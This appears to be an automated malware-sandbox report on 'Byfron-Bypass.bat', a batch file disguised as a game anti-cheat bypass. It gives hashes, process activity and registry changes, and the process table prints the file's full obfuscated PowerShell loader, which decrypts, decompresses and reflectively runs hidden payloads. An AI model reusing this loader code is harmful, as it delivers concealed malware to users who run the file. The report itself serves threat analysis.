





| File name: | Byfron-Bypass.bat |
| Full analysis: | https://app.any.run/tasks/4f1d26eb-11ff-4bb6-9b6e-95ceaf2d6ba9 |
| Verdict: | Malicious activity |
| Analysis date: | November 17, 2023, 19:00:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | C6F79B0618906555BB4F84C5900FBDF5 |
| SHA1: | 1EECEF606668FC046A94BD9421C557BFB255C506 |
| SHA256: | 3F2BA4C87ADBDFE5DE15D17875C40F099035E6EF7848A70F30D464D446D9683B |
| SSDEEP: | 49152:dI7FMG+ZzFq+0VG8O1VbcRGor4Y67mKChA763vPI0JyPrkdtH9h7oypIzAlhll3U:L |
MALICIOUS
Drops the executable file immediately after the start
- cmd.exe (PID: 3428)
Starts PowerShell from an unusual location
- cmd.exe (PID: 3428)
SUSPICIOUS
Process drops legitimate windows executable
- cmd.exe (PID: 3428)
INFO
Checks supported languages
- Byfron-Bypass.bat.exe (PID: 3216)
- wmpnscfg.exe (PID: 1616)
Reads the computer name
- Byfron-Bypass.bat.exe (PID: 3216)
- wmpnscfg.exe (PID: 1616)
Reads the machine GUID from the registry
- Byfron-Bypass.bat.exe (PID: 3216)
- wmpnscfg.exe (PID: 1616)
Process checks Powershell version
- Byfron-Bypass.bat.exe (PID: 3216)
The executable file from the user directory is run by the CMD process
- Byfron-Bypass.bat.exe (PID: 3216)
Manual execution by a user
- rundll32.exe (PID: 4012)
- explorer.exe (PID: 3504)
- wmpnscfg.exe (PID: 1616)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
46
Monitored processes
6
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1616 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3216 | "Byfron-Bypass.bat.exe" -noprofile -windowstyle hidden -ep bypass -command function RRhRx($YIMMU){ $lUhQB=[System.Security.Cryptography.Aes]::Create(); $lUhQB.Mode=[System.Security.Cryptography.CipherMode]::CBC; $lUhQB.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $lUhQB.Key=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('ouUSQjb2sinKxHwzgZ5rgTaZ8JrTCYX2GpqdlOdQLwo='); $lUhQB.IV=[System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('R3EPGvWj+Cc8r2ePkSwE7w=='); $jBdma=$lUhQB.CreateDecryptor(); $return_var=$jBdma.TransformFinalBlock($YIMMU, 0, $YIMMU.Length); $jBdma.Dispose(); $lUhQB.Dispose(); $return_var;}function oZJEp($YIMMU){ $RvKxE=New-Object System.IO.MemoryStream(,$YIMMU); $oEdJG=New-Object System.IO.MemoryStream; $UXVym=New-Object System.IO.Compression.GZipStream($RvKxE, [IO.Compression.CompressionMode]::Decompress); $UXVym.CopyTo($oEdJG); $UXVym.Dispose(); $RvKxE.Dispose(); $oEdJG.Dispose(); $oEdJG.ToArray();}function bSlLc($YIMMU,$gZdZs){ $liISB=[System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$YIMMU); $XxNmE=$liISB.EntryPoint; $XxNmE.Invoke($null, $gZdZs);}$TQDne=[System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Local\Temp\Byfron-Bypass.bat').Split([Environment]::NewLine);foreach ($xiuMo in $TQDne) { if ($xiuMo.StartsWith('SEROXEN')) { $Icqak=$xiuMo.Substring(7); break; }}$uHyTF=[string[]]$Icqak.Split('\');$GSqOz=oZJEp (RRhRx ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($uHyTF[0])));$VTVfj=oZJEp (RRhRx ([Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($uHyTF[1])));bSlLc $VTVfj (,[string[]] ('', 'idTznCCsreqaEEjvuwzuTuitglIVMFHEuLsTnnuHsLwyMmxaqK', 'LkIzMJCsatThEdeYOSSAwnZMOfyqejPcYtnoxQiuObLPDohIJN'));bSlLc $GSqOz (,[string[]] ('', 'idTznCCsreqaEEjvuwzuTuitglIVMFHEuLsTnnuHsLwyMmxaqK', 'LkIzMJCsatThEdeYOSSAwnZMOfyqejPcYtnoxQiuObLPDohIJN')); | C:\Users\admin\AppData\Local\Temp\Byfron-Bypass.bat.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3428 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Byfron-Bypass.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3504 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||



| 3960 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\ck00xqk1.yko | C:\Windows\System32\notepad.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4012 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\AppData\Local\Temp\ck00xqk1.yko | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 595
Read events
2 484
Write events
108
Delete events
3
Modification events
| (PID) Process: | (3216) Byfron-Bypass.bat.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17A\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (4012) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17A\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1616) wmpnscfg.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Media Player NSS\3.0\Events\{5C5A89CA-E006-4A53-AB8D-A315BE385D9A}\{CD7BD0C5-573F-4B4C-824C-D3C8BB9DFE9C} |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1616) wmpnscfg.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Media Player NSS\3.0\Events\{5C5A89CA-E006-4A53-AB8D-A315BE385D9A} |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1616) wmpnscfg.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\MediaPlayer\Health\{B9E0DC10-A860-430C-A02B-4EB3C08836CA} |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
1
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3428 | cmd.exe | C:\Users\admin\AppData\Local\Temp\Byfron-Bypass.bat.exe | executable | |
MD5:92F44E405DB16AC55D97E3BFE3B132FA | SHA256:6C05E11399B7E3C8ED31BAE72014CF249C144A8F4A2C54A758EB2E6FAD47AEC7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
0
Threats
0
HTTP requests
